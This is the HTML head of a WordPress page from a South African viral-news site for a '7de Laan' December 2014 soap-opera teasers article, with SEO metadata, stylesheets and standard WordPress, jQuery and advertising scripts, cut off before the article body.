

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/7de-laan-december-2014-teasers/
body_size: 23379
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>7de Laan - December 2014 Teasers - Viral Feed South Africa</title>
	<meta name="description" content="Monday 1 December 2014 Episode 3407 Ryno and Aggie appear in court for cross-examination. Is Emma going to jail? Paula is on the warpath and nothing will" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/7de-laan-december-2014-teasers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7de Laan - December 2014 Teasers - Viral Feed South Africa" />
	<meta property="og:description" content="Monday 1 December 2014 Episode 3407 Ryno and Aggie appear in court for cross-examination. Is Emma going to jail? Paula is on the warpath and nothing will" />
	<meta property="og:url" content="https://www.viralfeed.co.za/7de-laan-december-2014-teasers/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="article:published_time" content="2014-12-03T17:00:27+00:00" />
	<meta property="article:modified_time" content="2017-12-18T06:51:40+00:00" />
	<meta name="author" content="SoapieTeasers" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SoapieTeasers" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/#article","isPartOf":{"@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/"},"author":{"name":"SoapieTeasers","@id":"https://www.viralfeed.co.za/#/schema/person/03e4c898496401903e47afc55dbe4849"},"headline":"7de Laan &#8211; December 2014 Teasers","datePublished":"2014-12-03T17:00:27+00:00","dateModified":"2017-12-18T06:51:40+00:00","mainEntityOfPage":{"@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/"},"wordCount":714,"commentCount":0,"image":{"@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/#primaryimage"},"thumbnailUrl":"","keywords":["7de Laan","December 2014 Teasers"],"articleSection":["Teasers"],"inLanguage":"en-AU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.viralfeed.co.za/7de-laan-december-2014-teasers/#respond"]}]},{"@type":"WebPage","@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/","url":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/","name":"7de Laan - December 2014 Teasers - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-12-03T17:00:27+00:00","dateModified":"2017-12-18T06:51:40+00:00","author":{"@id":"https://www.viralfeed.co.za/#/schema/person/03e4c898496401903e47afc55dbe4849"},"description":"Monday 1 December 2014 Episode 3407 Ryno and Aggie appear in court for cross-examination. Is Emma going to jail? Paula is on the warpath and nothing will","breadcrumb":{"@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/7de-laan-december-2014-teasers/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"7de Laan &#8211; December 2014 Teasers"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.viralfeed.co.za/#/schema/person/03e4c898496401903e47afc55dbe4849","name":"SoapieTeasers","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c6d938176494fad3e5e749035ba68b80fb6763c19f6668d78c8bc706855e02a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c6d938176494fad3e5e749035ba68b80fb6763c19f6668d78c8bc706855e02a6?s=96&d=mm&r=g","caption":"SoapieTeasers"},"url":"https://www.viralfeed.co.za/author/soapieteasers/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "4d55576a4a",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/posts/6121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=6121' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9880737424968860" crossorigin="anonymous"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
